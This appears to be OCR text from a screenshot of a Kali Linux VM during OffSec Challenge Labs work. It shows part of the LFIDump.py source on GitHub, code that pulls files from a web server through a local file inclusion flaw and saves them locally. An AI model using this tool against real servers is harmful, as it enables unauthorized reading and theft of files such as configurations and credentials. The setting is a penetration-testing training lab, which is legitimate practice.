 kali-linux-2023.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2023.3-vmware...
1 2 3 4
Welcome to XAMPP
192.168.231.53:4443/Site
OffSec | Challenge Labs
Wappalyzer – Get this Ext
192.168.160.53:8080/site
LFIDump/LFIDump.py at
OffSec Live
https://github.com/p0dalirius/LFIDump/blob/master/LFIDump.py
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Files
master
Go to file
.github
poc_environnement
wordlists
LFIDump.py
README.md
LFIDump / LFIDump.py
Top
Code Blame Executable File · 93 lines (78 loc) · 3.83 KB
Raw
11
12
13 def remote_lfi(filepath, url):
14 data = {"path": filepath, "success": False, "content": ""}
15 r = requests.get(url.replace("LFIPATH", filepath), verify=False)
16 ## Extract data here
17 filecontent = r.content
18 ##
19 data["success"] = bool(r.status_code == 200) and bool(len(filecontent) != 0)
20 if data["success"]:
21 data["content"] = filecontent
22 return data
23
24
25 def dump_file(basepath, filepath, url, only_success=False):
26 def b_filesize(file):
27 l = len(file['content'])
28 units = ['B', 'kB', 'MB', 'GB', 'TB', 'PB']
29 for k in range(len(units)):
30 if l < (1024 ** (k + 1)):
31 break
32 return "%4.2f %s" % (round(l / (1024 ** k), 2), units[k])
33 #
34 file = remote_lfi(filepath, url)
35 if file['success'] == True:
36 print('\x1b[92m[+] (%9s) %s\x1b[0m' % (b_filesize(file), filepath))
37 dir = basepath + os.path.dirname(file['path'])
38 if not os.path.exists(dir):
39 os.makedirs(dir, exist_ok=True)
40 f = open(basepath + file['path'], "wb")
41 f.write(file['content'])
42 f.close()
43 return True
44 else:
zoom
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
zoom
4:56 AM
6/8/2024